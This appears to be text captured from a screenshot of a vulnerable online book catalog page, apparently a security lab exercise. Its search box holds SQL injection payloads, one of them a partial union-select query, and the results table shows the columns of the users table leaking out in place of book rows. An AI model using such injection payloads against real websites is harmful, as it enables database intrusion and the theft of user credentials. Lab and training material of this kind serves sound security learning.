 Hi, yh. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title g' and table_name='users'# search
a%' union select 1,group_c...
Book ID Book Title Cost
1 Anonymous Hackers TTP 50 SGD
5 All about Kali Linux 20 SGD
1 id,user,pasword,name,address 3 SGD